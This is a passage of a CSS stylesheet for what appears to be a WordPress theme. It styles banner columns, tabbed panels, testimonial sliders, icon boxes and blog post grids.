  z-index: 2;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all .3s ease-in-out;
  background-color: rgba(0, 0, 0, 0.4);
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper img {
  transition: opacity 500ms ease, transform 2s ease-in-out;
  -webkit-transition: opacity 500ms ease, -webkit-transform 2s ease-in-out;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper:before {
  opacity: 1;
  margin-top: -20px;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper:after {
  opacity: 1;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 0 30px 20px;
  margin-bottom: 50px;
  transition: all .3s ease;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image {
  margin-left: -30px;
  margin-right: -30px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image * {
  width: 100%;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper {
  position: relative;
  overflow: hidden;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper:before {
  content: "\62";
  font-family: optima;
  position: absolute;
  width: 40px;
  height: 40px;
  left: 50%;
  top: 50%;
  margin-top: 20px;
  margin-left: -20px;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  color: #fff;
  opacity: 0;
  transition: all .3s ease-in-out;
  z-index: 2;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all .3s ease-in-out;
  background-color: rgba(0, 0, 0, 0.4);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper img {
  transition: opacity 500ms ease, transform 2s ease-in-out;
  -webkit-transition: opacity 500ms ease, -webkit-transform 2s ease-in-out;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings {
  position: relative;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .badge-sale {
  position: absolute;
  width: 40px;
  height: 40px;
  background: #71c539;
  color: #fff;
  text-align: center;
  line-height: 40px;
  font-size: 12px;
  border-radius: 50%;
  right: 0;
  top: 0;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag p:first-child {
  font-size: 16px;
  margin-bottom: 5px;
  padding-top: 8px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag p:last-child {
  margin-bottom: 0;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag a {
  font-size: 12px;
  text-transform: uppercase;
  color: #232324;
  margin-top: 10px;
  display: inline-block;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover {
  -webkit-box-shadow: 0px 0px 54px 0px rgba(0, 0, 0, 0.13);
  box-shadow: 0px 0px 54px 0px rgba(0, 0, 0, 0.13);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .la-headings .subheading-tag a {
  text-decoration: underline;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper:before {
  opacity: 1;
  margin-top: -20px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper:after {
  opacity: 1;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.vc_tta-panel-body {
  -webkit-transition: padding .2s ease-in-out;
  transition: padding .2s ease-in-out;
}

.vc_tta-container[class*="vc_tta-la-"] {
  margin-bottom: 0;
}

.vc_tta-container > h2 {
  font-size: 24px;
  font-weight: normal;
  display: none;
  position: absolute;
  margin: 0;
}

.vc_tta-container.vc_tta-la-2 > h2 {
  font-size: 18px;
  line-height: 24px;
}

.vc_tta-container.vc_tta-alignment-right > h2 {
  display: block;
}

.vc_tta-container.vc_tta-alignment-left > h2 {
  display: block;
  right: 15px;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list {
  list-style: none;
  margin: 20px 0;
  padding: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li {
  display: inline-block;
  margin: 0 10px;
  padding: 3px 10px 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li:first-child {
  margin-left: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li:last-child {
  margin-right: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li a {
  position: relative;
  color: inherit;
  display: block;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li.vc_active {
  color: #526df9;
}

.vc_tta[class*="tabs-la-"].vc_tta-o-no-fill .vc_tta-panel .vc_tta-panel-body {
  padding-left: 15px;
  padding-right: 15px;
  margin-left: -15px;
  margin-right: -15px;
}

.vc_tta[class*="tabs-la-"] .vc_tta-panel .vc_tta-panel-body {
  visibility: hidden;
  opacity: 0;
  height: 0;
  overflow: hidden;
}

.vc_tta[class*="tabs-la-"] .vc_active .vc_tta-panel-body {
  visibility: visible;
  overflow: visible;
  opacity: 1;
  height: auto !important;
  animation: in-bottom50 450ms ease 0ms 1 forwards;
  -webkit-animation: in-bottom50 450ms ease 0ms 1 forwards;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list {
  margin: 0 auto;
  padding: 0;
  width: 100%;
  max-width: 1170px;
  display: table;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li {
  padding: 0;
  margin: 0;
  display: table-cell;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li a {
  display: inline-block;
  padding: 30px;
  text-transform: uppercase;
  font-size: 14px;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-icon {
  font-size: 24px;
  margin-bottom: 10px;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-title-text,
.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-icon {
  display: block;
  line-height: normal;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li:hover > a, .vc_tta.tabs-la-2 .vc_tta-tabs-list li.vc_active > a {
  background-color: #526df9;
  color: #fff;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading {
  overflow: hidden;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading .vc_tta-panel-title {
  text-transform: uppercase;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-title-text {
  margin: 0 10px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list {
  margin-bottom: 40px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li {
  padding: 0;
  margin: 0;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li a {
  color: #b5b7c4;
  font-size: 14px;
  padding: 12px 30px;
  letter-spacing: 1px;
  border: 1px solid transparent;
  margin-left: -1px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li:hover a, .vc_tta.tabs-la-3 .vc_tta-tabs-list li.vc_active a {
  border-color: #b5b7c4;
  color: #232324;
}

.vc_tta-container .elm-ajax-container-wrapper {
  display: none;
}

.vc_tta-container .vc_active .elm-ajax-container-wrapper {
  display: block;
}

/**
  VERTICAL TOUR
*/
.vc_tta[class*="tour-"].vc_tta-controls-size-md .vc_tta-tabs-container {
  -ms-flex-preferred-size: 28%;
  -webkit-flex-basis: 28%;
  flex-basis: 28%;
}

.vc_tta[class*="tour-"] .vc_tta-panel-body {
  padding: 15px 30px;
}

.vc_tta[class*="tour-"] .vc_tta-panel:not(.vc_active) .vc_tta-panel-body {
  display: none;
  min-height: 10px;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list {
  margin: 0;
  padding: 0;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li {
  background-color: #e0e0e0;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li a {
  display: block;
  color: inherit;
  padding: 10px;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li:hover, .vc_tta[class*="tour-"] .vc_tta-tabs-list li.vc_active {
  background-color: #526df9;
  color: #fff;
}

.vc_tta.tour-la-business .vc_tta-tabs-container {
  background-color: #e0e0e0;
}

.vc_tta.tour-la-business .vc_tta-tabs-list li {
  background-color: #e0e0e0;
  color: #9d9d9d;
}

.vc_tta.tour-la-business .vc_tta-tabs-list li a {
  font-size: 40px;
  font-weight: bold;
  line-height: normal;
  padding: 10% 30px;
}

.inner-row-business > .vc_col-sm-9 {
  max-width: 800px;
}

.inner-row-business > .vc_col-sm-3 {
  padding-left: 50px;
}

.inner-row-business > .vc_col-sm-3 .vc_column-inner {
  background-position: 0 0;
  position: absolute;
  height: 100%;
  width: 400px;
  bottom: 0;
}

.la-testimonials {
  max-width: 1690px;
  margin-left: auto;
  margin-right: auto;
}

.testimonial-loop.la-slick-slider .slick-dots {
  margin-top: 20px;
}

.testimonial-loop.la-slick-slider .slick-dots button {
  width: 12px;
  height: 12px;
}

.testimonial-loop .item--title {
  font-size: 12px;
  text-transform: uppercase;
  color: #343538;
  margin-bottom: 10px;
}

.testimonial-loop.loop-style-1 .item-inner {
  background: #fff;
  padding: 40px 30px;
  margin: 30px 0;
  -webkit-box-shadow: 0px 0px 40px 0px rgba(41, 44, 58, 0.06);
  box-shadow: 0px 0px 40px 0px rgba(41, 44, 58, 0.06);
}

.testimonial-loop.loop-style-1 .item--role {
  display: none;
}

.testimonial-loop.loop-style-1 .item--info {
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-1 .item--excerpt {
  font-style: italic;
  color: #232324;
}

.testimonial-loop.loop-style-1 .item--excerpt:after {
  content: "";
  display: block;
  width: 40px;
  border-bottom: 2px solid #d3d3d3;
  padding-top: 30px;
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-1 .star-rating {
  display: block;
}

.testimonial-loop.loop-style-1 .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-1 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  position: absolute;
  bottom: -30px;
}

.testimonial-loop.loop-style-2 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-2 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-2 .item--image {
  margin: 30px auto;
  width: 70px;
  height: 70px;
  overflow: hidden;
}

.testimonial-loop.loop-style-2 .item--title {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 10px;
  margin-top: 0;
}

.testimonial-loop.loop-style-2 .item--role {
  margin-bottom: 10px;
  font-size: 12px;
  color: #8a8c98;
}

.testimonial-loop.loop-style-2 .item--excerpt {
  color: #ffffff;
  font-style: italic;
  font-size: 24px;
  line-height: 1.5;
  padding-top: 5px;
}

.testimonial-loop.loop-style-2 .item--excerpt:before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 7px 7px 0 7px;
  border-color: #526df9 transparent transparent transparent;
  width: 0;
  height: 0;
  margin: 0 auto 15px;
}

.testimonial-loop.loop-style-2 .slick-dots li {
  margin: 0 5px;
}

.testimonial-loop.loop-style-2 .slick-dots li:not(.slick-active) button {
  background-color: #fff;
}

.testimonial-loop.loop-style-2 .slick-dots button {
  width: 10px;
  height: 10px;
}

.testimonial-loop.loop-style-3 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-3 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 24px;
  line-height: 1.5;
}

.testimonial-loop.loop-style-3 .item--excerpt:before {
  content: "\6a";
  font-family: "optima";
  display: block;
  font-size: 50px;
  line-height: 30px;
  padding-top: 10px;
  margin-bottom: 25px;
  margin-top: 30px;
  color: #526df9;
}

.testimonial-loop.loop-style-3 .item--excerpt:after {
  content: "";
  border-left: 1px solid #dedede;
  width: 0;
  height: 30px;
  display: block;
  margin: 30px auto 0;
}

.testimonial-loop.loop-style-3.loaded-thumb .item--info {
  display: none;
}

.testimonial-loop.loop-style-4 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-4 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 18px;
}

.testimonial-loop.loop-style-4 .item--excerpt:after {
  content: "";
  border-top: 2px solid #dedede;
  width: 40px;
  display: block;
  margin: 20px auto 30px;
}

.testimonial-loop.loop-style-4 .item--role {
  display: none;
}

.testimonial-loop.loop-style-4 .item--rating .star-rating {
  display: block;
}

.testimonial-loop.loop-style-4 .item--rating .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-4 .item--info {
  width: 240px;
  margin: 25px auto 0;
  text-align: left;
}

.testimonial-loop.loop-style-4 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  float: left;
  margin-right: 20px;
}

.testimonial-loop.loop-style-4 .item--title {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  margin-top: 0;
  padding-top: 10px;
}

.testimonial-loop.loop-style-5 .item-inner {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
  border-color: rgba(169, 174, 189, 0.3);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  padding: 6%;
}

.testimonial-loop.loop-style-5 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 18px;
}

.testimonial-loop.loop-style-5 .item--info {
  padding-top: 20px;
}

.testimonial-loop.loop-style-5 .item--title {
  font-size: 12px;
  margin: 0;
  float: left;
  text-transform: uppercase;
  line-height: 1;
  padding-left: 15px;
  position: relative;
}

.testimonial-loop.loop-style-5 .item--title:before {
  content: "";
  border-right: 10px solid transparent;
  border-bottom: 10px solid;
  height: 0;
  position: absolute;
  left: 0;
}

.testimonial-loop.loop-style-5 .item--rating {
  float: right;
}

.testimonial-loop.loop-style-5 .item--rating .star-rating {
  display: block;
  font-size: 16px;
  width: 95px;
}

.testimonial-loop.loop-style-5 .item--rating .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-6 .item-inner {
  margin-bottom: 90px;
}

.testimonial-loop.loop-style-6 .item--image {
  float: right;
  width: 32%;
  padding-right: 30px;
}

.testimonial-loop.loop-style-6 .item--image img {
  border-radius: 18px 2px 18px 2px;
  -webkit-border-radius: 18px 2px 18px 2px;
}

.testimonial-loop.loop-style-6 .item--info {
  float: right;
  width: 68%;
  background: #ffffff;
  padding: 30px 60px;
  color: #343538;
  position: relative;
  border-radius: 8px;
  -webkit-border-radius: 8px;
}

.testimonial-loop.loop-style-6 .item--info:before {
  content: "";
  border-right: 60px solid transparent;
  position: absolute;
  bottom: -50px;
  border-top: 60px solid #fff;
  left: 0;
}

.testimonial-loop.loop-style-6 .item--excerpt {
  font-size: 18px;
  font-style: italic;
  position: relative;
}

.testimonial-loop.loop-style-6 .item--excerpt:before {
  content: "\6a";
  font-family: "optima";
  font-size: 30px;
  position: absolute;
  left: -45px;
  width: 30px;
  text-align: center;
  top: 0;
  line-height: 40px;
  color: #526df9;
}

.testimonial-loop.loop-style-6 .item--title-role {
  display: inline-block;
  padding-bottom: 5px;
}

.testimonial-loop.loop-style-6 .item--title-role:before {
  content: "";
  display: block;
  border-top: 1px solid #dbdce0;
  margin: 25px 0 10px;
}

.testimonial-loop.loop-style-6 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-6 .item--title,
.testimonial-loop.loop-style-6 .item--role {
  font-size: 12px;
  text-transform: uppercase;
  color: inherit;
  display: inline-block;
  margin: 0;
}

.testimonial-loop.loop-style-6 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 6px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info {
  float: left;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info:before {
  left: auto;
  right: 0;
  border-left: 60px solid transparent;
  border-right-width: 0;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--image {
  padding-right: 0;
  padding-left: 30px;
}

.testimonial-loop.loop-style-7 .item-inner {
  margin-bottom: 65px;
}

.testimonial-loop.loop-style-7 .item--image {
  width: 60px;
  height: 60px;
  position: absolute;
  left: 0;
  top: 10px;
}

.testimonial-loop.loop-style-7 .item--info {
  padding-left: 100px;
}

.testimonial-loop.loop-style-7 .item--excerpt {
  color: #343538;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 10px;
}

.testimonial-loop.loop-style-7 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-7 .item--title,
.testimonial-loop.loop-style-7 .item--role {
  margin: 0;
  display: inline-block;
  font-size: 12px;
  color: #526df9;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: bold;
}

.testimonial-loop.loop-style-7 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.testimonial-loop.loop-style-8 .item--image {
  width: 100px;
  height: 100px;
  position: absolute;
  left: 0;
  top: 10px;
}

.testimonial-loop.loop-style-8 .item--info {
  padding-left: 130px;
}

.testimonial-loop.loop-style-8 .item--excerpt {
  color: #fff;
  font-size: 18px;
  font-style: italic;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 30px;
  margin-bottom: 5px;
}

.testimonial-loop.loop-style-8 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-8 .item--title,
.testimonial-loop.loop-style-8 .item--role {
  margin: 0;
  display: inline-block;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: bold;
}

.testimonial-loop.loop-style-8 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.testimonial-loop.loop-style-9 .item--info {
  text-align: center;
  color: #fff;
}

.testimonial-loop.loop-style-9 .item--rating,
.testimonial-loop.loop-style-9 .item--image {
  display: none;
}

.testimonial-loop.loop-style-9 .item--excerpt {
  font-size: 30px;
  font-weight: 300;
  line-height: 1.35;
  margin-bottom: 35px;
}

.testimonial-loop.loop-style-9 .item--title {
  color: inherit;
  font-size: 18px;
  text-transform: none;
  margin-bottom: 0;
}

.testimonial-loop.loop-style-9 .item--role {
  font-size: 90%;
  font-style: italic;
}

.testimonial-loop.loop-style-10 {
  margin-left: -10px;
  margin-right: -10px;
}

.testimonial-loop.loop-style-10 .grid-item {
  padding-left: 10px;
  padding-right: 10px;
}

.testimonial-loop.loop-style-10 .item-inner {
  background-color: #fff;
  padding: 40px 20px 40px 100px;
}

.testimonial-loop.loop-style-10 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  position: absolute;
  left: 20px;
  top: 50%;
  margin-top: -30px;
}

.testimonial-loop.loop-style-10 .item--role {
  display: none;
}

.testimonial-loop.loop-style-10 .star-rating {
  display: block;
}

.testimonial-loop.loop-style-10 .item--excerpt {
  font-size: 16px;
  font-weight: 300;
  color: #232324;
}

.testimonial-loop.loop-style-10 .item--title {
  margin: 15px 0 5px;
}

.testimonial-loop.loop-style-11 .item-inner {
  background: #fff;
  padding: 40px;
}

.testimonial-loop.loop-style-11 .item--info {
  position: relative;
}

.testimonial-loop.loop-style-11 .item--info:before {
  content: "\7a";
  font-family: "optima";
  color: #526df9;
  font-size: 40px;
  position: absolute;
  top: -10px;
  line-height: 1;
  z-index: 0;
}

.testimonial-loop.loop-style-11 .item--excerpt {
  position: relative;
  z-index: 2;
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-11 .item--title {
  font-weight: bold;
  margin-bottom: 0;
}

.testimonial-loop.loop-style-11 .item--role {
  font-style: italic;
  line-height: normal;
}

.testimonial-loop.loop-style-11 .item--title-role:before {
  content: "";
  display: block;
  width: 50px;
  border-top: 2px solid #526df9;
  padding-bottom: 12px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--rating,
.testimonial-3-nav .item--rating {
  display: none;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--info,
.testimonial-3-nav .item--info {
  margin: 25px auto 0;
  text-align: left;
}

.testimonial-loop.loop-style-3 .testimonial-item .inner--info2,
.testimonial-3-nav .inner--info2 {
  margin: 0 auto;
  display: block;
  width: 100%;
  max-width: 240px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--image,
.testimonial-3-nav .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  float: left;
  margin-right: 20px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--title,
.testimonial-3-nav .item--title {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-top: 0;
  padding-top: 10px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--role,
.testimonial-3-nav .item--role {
  font-size: 14px;
  color: #232324;
  font-style: italic;
  line-height: normal;
}

.testimonial-3-nav .item--info {
  margin-top: 0;
}

.testimonial-3-nav .item--info:not(.slick-current) {
  opacity: 0.4;
}

.la-sc-icon-boxes .icon-heading {
  margin: 0;
}

.la-sc-icon-boxes .box-description {
  padding-top: 5px;
}

.la-sc-icon-boxes .box-icon {
  display: inline-block;
}

.la-sc-icon-boxes .box-icon img {
  vertical-align: top;
}

.la-sc-icon-boxes .box-icon-style-simple span {
  color: #526df9;
}

.la-sc-icon-boxes .box-icon-style-square span,
.la-sc-icon-boxes .box-icon-style-circle span,
.la-sc-icon-boxes .box-icon-style-round span {
  color: #fff;
  background-color: #526df9;
}

.la-sc-icon-boxes .box-icon-style-round {
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.la-sc-icon-boxes .wrap-icon .box-icon {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}

.la-sc-icon-boxes .wrap-icon .box-icon span {
  display: inline-block;
  line-height: 30px;
  font-size: 30px;
  width: 30px;
  height: 30px;
}

.la-sc-icon-boxes .wrap-icon .box-icon span i {
  display: block;
}

.la-sc-icon-boxes .box-heading-top .box-heading,
.la-sc-icon-boxes .box-heading-top .box-icon-heading {
  display: table-cell;
  vertical-align: middle;
}

.la-sc-icon-boxes .box-icon-left,
.la-sc-icon-boxes .box-icon-right {
  display: table-cell;
  line-height: 0;
}

.la-sc-icon-boxes.icon-pos-left .box-contents, .la-sc-icon-boxes.icon-pos-right .box-contents {
  display: table-cell;
  vertical-align: top;
}

.la-sc-icon-boxes.icon-pos-left .box-description, .la-sc-icon-boxes.icon-pos-right .box-description {
  margin-top: 10px;
}

.la-sc-icon-boxes.icon-pos-default .box-icon-heading,
.la-sc-icon-boxes .box-icon-left {
  padding-right: 30px;
}

.la-sc-icon-boxes.icon-pos-heading-right .box-icon-heading,
.la-sc-icon-boxes .box-icon-right {
  padding-left: 30px;
}

.la-sc-icon-boxes.icon-pos-top .icon-heading {
  margin-top: 15px;
}

.la-sc-icon-boxes.list-icon {
  margin-bottom: 10px;
}

.la-sc-icon-boxes.list-icon .box-icon-heading {
  padding-right: 15px;
}

.la-sc-icon-boxes.list-icon .icon-heading {
  color: inherit;
  font-family: inherit;
}

.hover-box-icon .la-sc-icon-boxes {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0;
  padding: 75px 50px 80px 50px;
  border-bottom: 3px solid transparent;
}

.hover-box-icon .la-sc-icon-boxes .box-icon-left {
  padding-right: 40px;
}

.hover-box-icon .la-sc-icon-boxes img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
}

.hover-box-icon .la-sc-icon-boxes a {
  color: inherit;
  font-size: 12px;
  margin-top: 35px;
  letter-spacing: 1px;
  font-weight: bold;
  display: inline-block;
  border-top: 1px solid rgba(103, 108, 127, 0.2);
  padding-top: 3px;
}

.hover-box-icon .la-sc-icon-boxes:hover {
  background: #fff;
  border-bottom-color: #526df9;
  -webkit-box-shadow: 0px 0px 68px 0px rgba(132, 127, 165, 0.32);
  box-shadow: 0px 0px 68px 0px rgba(132, 127, 165, 0.32);
}

.hover-box-icon .la-sc-icon-boxes:hover a {
  color: #232324;
}

.hover-box-icon .la-sc-icon-boxes:hover a:hover {
  color: #526df9;
}

.hover-box-icon .la-sc-icon-boxes:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.hover-box-icon2 .la-sc-icon-boxes {
  margin-bottom: 0;
  padding: 65px 40px 70px 40px;
}

.hover-box-icon2 .la-sc-icon-boxes .box-icon-left {
  padding-right: 40px;
}

.hover-box-icon2 .la-sc-icon-boxes .icon-heading {
  text-transform: uppercase;
  padding-top: 10px;
}

@media (max-width: 1500px) {
  .hover-box-icon2 .la-sc-icon-boxes {
    padding: 50px 30px 50px 25px;
  }
  .hover-box-icon2 .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon2 .la-sc-icon-boxes .wrap-icon .box-icon span {
    width: 60px !important;
    height: 60px !important;
  }
  .hover-box-icon2 .la-sc-icon-boxes .icon-heading {
    padding-top: 5px;
  }
}

.la-sc-icon-boxes.box-with-narrow {
  position: relative;
}

.la-sc-icon-boxes.box-with-narrow:after {
  content: "\69";
  font-family: optima;
  border: 1px solid;
  border-radius: 50%;
  position: absolute;
  top: 20px;
  right: -35px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  font-size: 20px;
  color: #cfced0;
  font-weight: 300;
}

.la-sc-icon-boxes.box-with-narrow1 .box-icon-top {
  position: relative;
}

.la-sc-icon-boxes.box-with-narrow1 .box-icon-top:after {
  content: "\72";
  font-family: optima;
  position: absolute;
  top: 50%;
  right: -30px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 40px;
  color: #fff;
  margin-top: -20px;
}

.list-icon-check ul {
  list-style: none;
  padding-left: 0;
}

.list-icon-check ul > li {
  margin-bottom: 10px;
}

.list-icon-check ul > li:before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 15px;
}

.la-custom-icon-box {
  max-width: 370px;
  margin: 0 auto;
  text-align: center;
  padding-top: 20px;
}

.la-custom-icon-box:hover .icon-box {
  background-color: #526df9;
  color: #fff;
}

.la-custom-icon-box .icon-box {
  background-color: #f7f7f7;
  color: #526df9;
  font-size: 160px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  width: 100%;
  height: 0;
  padding-bottom: 90%;
  position: relative;
  margin-bottom: 40px;
}

.la-custom-icon-box .icon-box i {
  display: block;
}

.la-custom-icon-box h5 {
  font-size: 16px;
  font-weight: 300;
  letter-spacing: 1px;
  margin: 0;
}

.la-sc-icon-boxes.icon-box-small-padding .box-icon-left {
  padding-right: 25px;
}

.list-vc-icon-inline .vc_icon_element {
  margin: 0 5px;
  display: inline-block;
  font-size: 16px;
}

.list-vc-icon-inline .vc_icon_element .vc_icon_element-inner {
  width: 1.2em;
  height: 1.2em;
  display: inline-block;
}

.btn.btn-icon-readmore {
  background: transparent;
  border-width: 1px 0 0;
  color: rgba(255, 255, 255, 0.5);
  padding: 0;
  border-color: rgba(255, 255, 255, 0.5);
  font-size: 12px;
  margin-top: 10px;
}

.btn.btn-icon-readmore:hover {
  color: #fff;
  border-color: #526df9;
}

.iconbox-with-link-readmore .box-description a {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  color: #343538;
  display: inline-block;
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  margin-top: 8px;
}

.showposts-loop .entry-title {
  margin-bottom: 8px;
}

.showposts-loop .entry-meta {
  margin-bottom: 8px;
}

.showposts-loop .entry-excerpt {
  line-height: 1.875;
}

.showposts-loop .entry-meta-footer {
  padding: 30px 0 0;
  border: none;
  margin: 0;
}

.showposts-loop .link-readmore {
  color: #232324;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  display: inline-block;
  border-top: 1px solid;
  margin-top: 3px;
  line-height: 24px;
}

.showposts-loop .link-readmore:hover {
  color: #526df9;
}

.showposts-loop .hide-excerpt .entry-meta {
  margin-bottom: 0;
}

.showposts-loop .hide-excerpt .entry-meta .pull-right {
  float: left !important;
  clear: both;
  margin-top: 5px;
}

.showposts-loop.blog-grid_1.lg-grid-2-items .item-inner {
  margin-bottom: 80px;
}

.showposts-loop.blog-grid_1.lg-grid-1-items .item-inner {
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
  padding-bottom: 60px;
  margin-bottom: 60px;
}

.showposts-loop.blog-grid_2 .entry-meta {
  margin-bottom: 10px;
}

.showposts-loop.blog-grid_2 .entry-meta .post-format-icon {
  display: none;
}

.showposts-loop.blog-grid_2 .entry-meta .pull-right,
.showposts-loop.blog-grid_2 .entry-meta .pull-left {
  width: 100%;
}

.showposts-loop.blog-grid_3 .entry-thumbnail {
  margin-bottom: 20px;
}

.showposts-loop.blog-grid_3 .byline {
  text-transform: capitalize;
  padding-left: 5px;
}

.showposts-loop.blog-grid_3 .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-grid_3 .entry-meta-footer {
  padding-top: 0;
  margin-bottom: 15px;
  color: rgba(138, 138, 138, 0.6);
}

